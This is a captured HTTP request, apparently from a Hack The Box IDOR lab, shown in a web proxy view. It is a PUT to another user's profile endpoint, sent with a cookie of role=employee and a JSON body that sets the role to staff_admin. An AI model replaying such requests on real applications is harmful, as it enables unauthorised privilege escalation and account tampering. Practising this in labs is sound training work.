 Pretty Raw Hex
1 PUT /profile/api.php/profile/10 HTTP/1.1
2 Host: 83.136.255.217:42402
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.255.217:42402/profile/index.php
8 Content-type: application/json
9 Content-Length: 179
10 Origin: http://83.136.255.217:42402
11 Connection: keep-alive
12 Cookie: role=employee
13 DNT: 1
14 Sec-GPC: 1
15 Priority: u=0
16
17 {
"uid":"10",
"uuid":"bfd92386a1b48076792e68b596846499",
"role":"staff_admin",
"full_name":"admin",
"email":"flag@idor.htb",
"about":"Never gonna give you up, Never gonna let you down"
}